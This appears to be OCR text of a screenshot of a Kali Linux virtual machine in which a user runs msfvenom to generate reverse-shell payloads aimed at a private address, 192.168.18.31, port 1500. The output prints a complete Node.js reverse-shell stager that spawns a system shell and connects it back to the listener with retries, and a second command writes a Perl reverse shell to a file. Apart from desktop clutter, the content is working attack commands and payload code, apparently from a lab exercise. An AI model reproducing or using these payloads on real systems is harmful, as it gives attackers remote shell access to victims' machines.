 KaliLinux2023 [Running] - Oracle VM VirtualBox
File View Input Devices Help
Applications Places Terminal Dec 31 17:27
Mouse integration ...
Auto capture keyboard ...
mahnoor@kali: ~
msf6 > msfvenom -p nodejs/shell_reverse_tcp LHOST=192.168.18.31 LPORT=1500
[*] exec: msfvenom -p nodejs/shell_reverse_tcp LHOST=192.168.18.31 LPORT=1500
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::NodeJS from the payload
[-] No arch selected, selecting arch: nodejs from the payload
No encoder specified, outputting raw payload
Payload size: 801 bytes
(function(){ var require = global.require || global.process.mainModule.constructor._load; if (!require) return; var cmd = (global.process
.platform.match(/^win/i)) ? "cmd" : "/bin/sh"; var net = require("net"), cp = require("child_process"), util = require("util"), sh = cp.sp
awn(cmd, []); var client = this; var counter=0; function StagerRepeat(){ client.socket = net.connect(1500, "192.168.18.31", function() { c
lient.socket.pipe(sh.stdin); if (typeof util.pump === "undefined") { sh.stdout.pipe(client.socket); sh.stderr.pipe(client.socket); } else
{ util.pump(sh.stdout, client.socket); util.pump(sh.stderr, client.socket); } }); socket.on("error", function(error) { counter++; if(count
er<= 10){ setTimeout(function() { StagerRepeat();}, 5*1000); } else process.exit(); }); } StagerRepeat(); })();
msf6 > msfvenom -p cmd/unix/reverse_perl LHOST=192.168.18.31 LPORT=1500 -f raw > reverse.pl
[*] exec: msfvenom -p cmd/unix/reverse_perl LHOST=192.168.18.31 LPORT=1500 -f raw > reverse.pl
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 232 bytes
msf6 >
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl
Type here to search
15°C Smoke
5:27 PM
12/31/2023
1